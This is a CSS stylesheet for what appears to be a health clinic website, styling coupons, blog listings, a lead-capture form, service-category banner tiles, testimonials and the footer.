.coupons-primary article[class^="coupon-"] .expiration-custom-display { color: #f19d51; font-size: 1rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0 0; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-print-button { margin: 0.625rem 0 0 0; float: left; width: 50%; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input { -webkit-appearance: none; -moz-appearance: none; background: #0079bc; color: #fff; border: none; margin: 0; -webkit-transition: all .5s ease; transition: all .5s ease; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input:hover { background: #ed8322; -webkit-transition: all .5s ease; transition: all .5s ease; color: #0079bc; }

.coupons-primary article[class^="coupon-"] aside.address { width: 100%; padding: 0.9375rem 1.25rem; margin: 0.625rem 0 0 0; border: 1px solid #56c3ff; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container { margin: 0.625rem 0 0 0; float: right; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:before, .coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { content: " "; display: table; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { clear: both; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container img { height: 50px; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number-value { font-size: 0.5rem; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-begin, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-end { float: left; }

@media only screen and (min-width: 40.0625em) { .coupons-primary article[class^="coupon-"] h1, .coupons-primary article[class^="coupon-"] h2 { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .coupons-primary article[class^="coupon-"] h1, .coupons-primary article[class^="coupon-"] h2 { font-size: 2.125rem; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.875rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.875rem 0; }

.downloads_ind_table { width: 18.75rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 5rem !important; height: 5rem; }

.articles-list article, .articles-primary { margin: 0 0 1.875rem; padding: 0 0 1.875rem; border-bottom: 1px solid #0079bc; }

h2.article-header { border-bottom: 0; }

.read-more, .article-snippet { display: inline; font-size: 1rem; }

.paged-results .page-selected { color: #fff; padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; border: 1px solid #001723; background: #005889; }

.paged-results a.page-notselected { padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; background: transparent; border: 1px solid #003756; }

.paged-results a.page-notselected:hover { color: #fff; background: #005889; border: 1px solid #001723; -webkit-transition: .2s; transition: .2s; }

.thumbnail { float: left; margin: 0 1.875rem 0 0; }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.875rem 1.875rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.875rem; }

.blog-grid .blog_post_container { min-height: 24.375rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Lato", sans-serif; min-height: 8.4375rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.5rem; padding: 0.625rem 0.625rem 2.5rem; line-height: 1.2; font-weight: 400; background-color: #0079bc; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.625rem; font-family: "Lato", sans-serif; font-size: 0.875rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.625rem; max-width: 9.375rem; border: 1px solid #0081c6; border-radius: 0.3125rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1.125rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #bd4545; }

.large-form-container .form-container, .content-sub .form-container { border: 10px solid #e25a5a; background-color: #bd4545; border-top-left-radius: 50% 3.125rem; border-top-right-radius: 50% 3.125rem; border-bottom-left-radius: 0.625rem; border-bottom-right-radius: 0.625rem; -webkit-box-shadow: inset 0 0 117px rgba(0, 0, 0, 0.4); box-shadow: inset 0 0 117px rgba(0, 0, 0, 0.4); position: relative; max-width: 25rem; margin: 0 auto; width: 100%; }

.large-form-container .form-container::before, .content-sub .form-container::before { content: url("/images/form-before.png"); position: absolute; left: 0; right: 0; top: -3rem; text-align: center; }

.large-form-container .form-container .is-sticky #lead_box, .content-sub .form-container .is-sticky #lead_box { background: #bd4545; z-index: 10; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 1.875rem 0 0.625rem; color: #fff; font-family: "Lato", sans-serif; font-size: 1.625rem; font-weight: 900; text-align: center; }

.form-container .picframe { border-radius: 5px; }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head { padding: 1.875rem 0 0.625rem; font-size: 1.625rem; } }

@media only screen and (min-width: 64.063em) { .form-container { max-width: 25rem; float: right; }
  .form-container .lead-head { padding: 1.875rem 0 0.625rem; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 0.375rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #434343; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #434343; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #434343; opacity: 1; }

form :-ms-input-placeholder { color: #434343; opacity: 1; }

form select.form_select[data-selected=""] { color: #434343; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: 400; background-color: #fff; color: #434343; border-radius: 3px; border: 1px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.125rem; }

form .form-required-div { display: block; margin: 0 0 0.875rem 0; font-size: 0.8em; color: #fff; text-align: center; font-weight: 300; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

form .fm-question { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; display: block; text-align: left; margin: 0; font-size: 1em; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 8.125rem; }

form .fm-submit-container { text-align: center; padding-top: 1.875rem; clear: both; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: 700; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1.125rem; background-color: #902929; border-color: #822525; color: #00a651; border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; margin-top: 0; font-weight: 400; color: #fff; font-size: 1.125rem; border: 1px solid #fff; text-transform: none; display: block; width: 100%; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #822525; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #00a651; }

form input[type="submit"].buttons:hover { color: #fff; }

#horizontal-form { padding: 1.875rem 1.25rem; }

@media only screen and (min-width: 64.063em) { #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 75%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.25rem; padding-right: 0.25rem; } }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Banner =======================================*/
.banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/banner-full.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner br { display: none; }

.banner .banner-heading { font-family: "Lato", sans-serif; font-weight: 700; margin: 1.25rem 0.625rem 0.625rem 0.625rem; color: #fff; line-height: 1.2; font-size: 2.4rem; }

.banner .banner-message { margin: 0 0.625rem 1.25rem 0.625rem; color: #fff799; font-size: 1.5rem; line-height: 1.2; font-weight: 400; }

.banner .callout-grid { text-align: left; margin-bottom: 3.125rem; }

.banner .callout-grid a { display: block; height: 100%; padding: 1.25rem 0; text-decoration: none; }

.banner .callout-grid.hovered li::before { content: ''; height: 100%; width: 100%; display: block; background: rgba(18, 97, 164, 0.61); position: absolute; top: 0; -webkit-transition: opacity .2s; transition: opacity .2s; }

.banner .callout-grid.hovered li:hover::before { opacity: 0; z-index: -1; }

.banner .callout-grid li { border: 1px solid #fff; border-right: 0; padding: 0; position: relative; min-height: 18.75rem; background-position: center center; }

.banner .callout-grid .plus { margin-top: 8.125rem; padding: 0 1.25rem; text-align: right; }

.banner .callout-grid .heading { display: inline-block; color: #fff; font-weight: 700; font-size: 1.5rem; padding: 0.625rem 1.25rem; }

.banner .callout-grid li:nth-child(1) { background-image: url("/images/callout-bg-primary-care.jpg"); background-size: cover; }

.banner .callout-grid li:nth-child(1) .heading { background: rgba(1, 105, 173, 0.84); }

.banner .callout-grid li:nth-child(2) { background-image: url("/images/callout-bg-mental-health.jpg"); background-size: cover; }

.banner .callout-grid li:nth-child(2) .heading { background: rgba(5, 162, 81, 0.84); }

.banner .callout-grid li:nth-child(3) { background-image: url("/images/Dental.JPG"); background-size: cover; }

.banner .callout-grid li:nth-child(3) .heading { background: rgba(187, 124, 187, 0.84); }

.banner .callout-grid li:nth-child(4) { background-image: url("/images/Vision.JPG"); background-size: cover; border-right: 1px solid #fff; }

.banner .callout-grid li:nth-child(4) .heading { background: rgba(176, 166, 44, 0.84); }

.banner .callout-grid li:nth-child(5) { background-image: url("/images/Specialty.JPG"); background-size: cover; }

.banner .callout-grid li:nth-child(5) .heading { background: rgba(0, 50, 109, 0.84); }

@media only screen and (min-width: 40.0625em) { .banner { background-image: url("/images/banner-full.jpg"); }
  .banner br { display: inline-block; }
  .banner .banner-heading { font-size: 3rem; margin: 1.25rem 0.625rem 0.625rem 0.625rem; }
  .banner .banner-message { font-size: 1.875rem; margin: 0 0.625rem 1.25rem 0.625rem; } }

@media only screen and (min-width: 64.063em) { .banner .callout-grid { -webkit-box-shadow: 0px 57px 57px -57px #000000; box-shadow: 0px 57px 57px -57px #000000; }
  .banner .banner-heading { margin: 3.125rem 0 0.625rem 0; }
  .banner .banner-message { margin: 0 0 3.125rem 0; } }

/*======================================= Banner =======================================*/
.sub-banner { padding: 1.25rem 0 0.625rem 0; background-color: #161f2a; background-image: url("/images/banner-full.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; text-align: center; }

.sub-banner h1, .sub-banner h2 { margin-bottom: 0; padding: 1.25rem 0 0.625rem 0; color: #fff; font-size: 2.4rem; font-weight: 700; border: none; }

.sub-banner h1::after, .sub-banner h2::after { display: none; }

@media only screen and (min-width: 40.0625em) { .sub-banner { background-image: url("/images/banner-full.jpg"); }
  .sub-banner h1, .sub-banner h2 { padding: 2.5rem 0 0.625rem 0; font-size: 3rem; } }

@media only screen and (min-width: 64.063em) { .sub-banner { min-height: 6.25rem; }
  .sub-banner h1, .sub-banner h2 { padding: 4.375rem 0 1.25rem 0; } }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #0079bc; text-align: center; margin: 0 -1.875rem; }

#SubNavSection a { text-decoration: none; padding: 0.625rem 0; color: #fff; display: block; font-size: 1.125rem; }

#SubNavSection a:hover { background: #005889; }

#SubNavSection .sub_nav_selected { padding: 0.625rem 0; color: #fff; font-size: 1.125rem; background: #005889; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.875rem 0; background-color: #00304b; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 1.7rem; }

.callout-bar .heading a { display: block; }

@media only screen and (min-width: 40.0625em) { .callout-bar { padding: 1.25rem 0; }
  .callout-bar .heading { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .callout-bar { padding: 2.5rem 0; }
  .callout-bar .heading a { display: inline; } }

.contact-box { padding: 1.875rem; color: #fff; text-align: center; margin: 0 1.875rem 1.875rem; border: 1px solid #b9aca7; background: #0079bc; border-radius: 3px; }

.contact-box .heading { font-weight: 700; font-size: 1.25em; margin-bottom: 0.9375rem; }

.contact-box hr { width: 80%; margin: 1.25rem auto; height: 0; border: 0; border-top: 1px solid #ed8322; border-bottom: 1px solid #ed8322; }

.contact-box address { font-style: normal; font-weight: 700; }

.contact-box address a { display: block; color: #fff; font-weight: normal; }

.contact-box ul { margin: 0; list-style: none; }

.contact-box ul li { display: inline; }

.contact-box .social-links li { margin-left: 6px; }

.contact-box .social-links li:first-child { margin-left: 0; }

.contact-box .social-links a { background: #ed8322; }

.contact-box .social-links i { color: #0079bc; font-size: .8em; vertical-align: text-top; }

@media only screen and (min-width: 64.063em) { .contact-box { margin: 1.875rem; } }

/*======================================= Callout Links =======================================*/
.callout-links { padding: 1.25rem; }

.callout-links .heading { margin: 1.25rem 0; color: #004971; font-size: 1.375rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-links { padding: 1.25rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .callout-links { padding: 5rem 1.875rem 1.875rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

.callout-link { display: inline-block; width: 100%; padding: 0 1.125rem; line-height: 3rem; font-size: 1rem; font-weight: 400; color: #fff; background-color: #0079bc; border: none; border-radius: 3px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-link:hover { background-color: #00304b; color: #ed8322; }

.callout-link i { display: inline-block; vertical-align: middle; }

@media only screen and (min-width: 40.0625em) { .callout-link { font-size: 1.25rem; } }

/*======================================= Callout Blocks =======================================*/
.callout-block-container { background-color: #0079bc; }

.callout-block-container .callout-blocks { padding: 1.25rem 0 0 0; text-align: left; }

@media only screen and (min-width: 40.0625em) { .callout-block-container .callout-blocks { padding: 1.25rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .callout-block-container .callout-blocks { padding: 1.25rem 0 0 0; } }

.callout-block-container .callout-blocks .callout-block { padding: 1.875rem 0.875rem; background-color: #004870; border: none; border-radius: 3px; }

.callout-block-container .callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; color: #fff; font-size: 1.375rem; font-weight: 400; }

.callout-block-container .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; color: #fff; font-size: 1rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-block-container .callout-blocks .callout-block { padding: 1.875rem 0.875rem; }
  .callout-block-container .callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; font-size: 1.375rem; }
  .callout-block-container .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; font-size: 1rem; } }

@media only screen and (min-width: 64.063em) { .callout-block-container .callout-blocks .callout-block { padding: 1.875rem 0.875rem; }
  .callout-block-container .callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; }
  .callout-block-container .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; } }

/*======================================= Testimonials =======================================*/
.testimonial { position: relative; padding: 0.875rem 0; background-color: #00304b; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.testimonial .heading { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.5rem; }

.testimonial .testimonial-link { display: block; margin: 1rem 0 0 0; color: #ed8322; font-size: 1rem; }

.testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1.125rem; font-weight: 400; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.testimonial cite { margin-top: 0.875rem; color: #fff; font-size: 1.25rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media only screen and (min-width: 40.0625em) { .testimonial { padding: 1.25rem 0; }
  .testimonial .heading { margin: 0 0 1.25rem 0; font-size: 1.5rem; }
  .testimonial .testimonial-link { margin: 1rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .testimonial { padding: 2.5rem 0; }
  .testimonial .heading { margin: 0 0 1.25rem 0; }
  .testimonial .testimonial-link { margin: 1rem 0 0 0; } }

/*======================================= Homepage Callout =======================================*/
.homepage-callout { padding: 1.25rem 1.25rem; background-color: #fff; background-image: url("http://placehold.it/200x500"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.homepage-callout .heading { font-family: "Lato", sans-serif; margin: 0.625rem 0 1.875rem 0; color: #006196; font-size: 1.3rem; font-weight: 300; }

.homepage-callout .message { margin: 0 0 1.5rem 0; color: #006196; font-size: 0.9rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .homepage-callout { background-image: url("http://placehold.it/200x500"); }
  .homepage-callout .heading { margin: 0.625rem 0 1.875rem 0; font-size: 1.625rem; }
  .homepage-callout .message { margin: 0; } }

@media only screen and (min-width: 64.063em) { .homepage-callout .heading { font-size: 1.625rem; margin: 1.875rem 0; }
  .homepage-callout .message { margin: 2rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.5rem 0 0; display: inline-block; padding-bottom: 3px; width: 1.875rem; height: 1.875rem; font-size: 1.25rem; color: #fff; background-color: #57a2be; border: none; border-radius: 1000px; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; line-height: 1.5rem; text-align: center; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: #387891; }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 1.875rem; background: url("/images/footer-callout-bg.jpg") center center no-repeat; background-size: cover; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1.25rem 1.25rem 1.25rem 1.25rem; color: #fff; font-size: 1.8rem; font-weight: 700; text-shadow: 1px 3px 5px rgba(0, 0, 0, 0.18); }

.footer-callout .message { margin: 0 1.25rem 1.25rem 1.25rem; color: #fff; font-size: 1.2rem; font-weight: 400; text-shadow: 1px 3px 5px rgba(0, 0, 0, 0.18); }

.footer-callout .donate img { vertical-align: middle; }

.footer-callout .donate form { display: inline-block; vertical-align: top; }

.footer-callout .donate a { color: #fff; padding-top: 12px; font-weight: 300; margin: 0 0.9375rem; display: inline-block; }

@media only screen and (min-width: 40.0625em) { .footer-callout .heading { margin: 1.25rem 1.25rem 1.25rem 1.25rem; font-size: 2.25rem; }
  .footer-callout .message { margin: 0 1.25rem 1.875rem; font-size: 1.5rem; }
  .footer-callout .button-container .button { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout { padding: 3.75rem 0; }
  .footer-callout .heading { margin: 0 0 0.875rem 0; }
  .footer-callout .message { margin: 0 0 1.875rem 0; }
  .footer-callout .button-container .button { margin: 1.25rem 0 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0.625rem 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.875rem 0.9375rem; }

.home-page.content .content-sub-text { padding: 1.25rem 3.125rem; }

@media only screen and (min-width: 40.0625em) { .home-page.content { padding: 0.625rem 0; }
  .home-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 3.125rem; } }

@media only screen and (min-width: 64.063em) { .home-page.content { padding: 3.125rem 0; }
  .home-page.content .row.collapse .columns .content-text:first-child .button { margin-right: 0.9375rem; }
  .home-page.content .row.collapse .columns .content-text:last-child .button { margin-left: 0.9375rem; }
  .home-page.content .content-text { padding: 0 1.875rem 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 3.125rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.875rem 0; color: #3576c3; background-image: url([data-uri]); background-position: 50% 0; border-top: 1px solid #3c65b2; font-size: 0.875rem; font-weight: 400; text-align: center; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; border-radius: 0.625rem; overflow: hidden; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.3125rem; background: #2a2a2a; display: block; padding: 0.375rem 0.9375rem; }

footer.page-footer .footer-links a:hover { background: #101010; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.875rem; color: inherit; }

@media only screen and (min-width: 40.0625em) { footer.page-footer { padding: 1.875rem 0; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { padding: 1.875rem 0; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.625rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.875rem; background: transparent; display: inline; padding: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.625rem; content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; }
  footer.page-footer .footer-right { text-align: right; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.5rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Site Styles =======================================*/
.volunteer { display: block; margin: 1.875rem auto; position: relative; max-width: 16rem; border: 0.375rem solid #fff; border-radius: 5px; -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.15); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.15); }

.volunteer .heading, .volunteer .message { width: 100%; text-align: center; position: absolute; text-shadow: 1px 3px 5px rgba(0, 0, 0, 0.35); left: 0; font-weight: 900; padding: 0 1.25rem; }

.volunteer .heading { color: #fff; top: 1.25rem; font-size: 1.375rem; }

.volunteer .message { text-decoration: underline; bottom: 1.875rem; font-size: 1.125rem; color: #fff799; }

.header-img { width: 100px; padding: 10px 0px 10px; }

@media (min-width: 640px) { .row.header-callout .hours { margin-top: -50px !important; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
